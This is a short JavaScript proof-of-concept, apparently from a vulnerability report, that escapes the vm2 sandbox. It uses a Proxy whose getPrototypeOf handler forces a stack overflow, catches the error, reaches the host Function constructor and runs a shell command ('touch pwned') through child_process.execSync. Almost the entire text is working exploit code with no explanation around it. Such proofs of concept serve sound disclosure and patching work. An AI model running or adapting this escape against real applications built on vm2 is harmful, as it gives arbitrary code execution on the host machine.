 const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`

console.log(vm.run(code));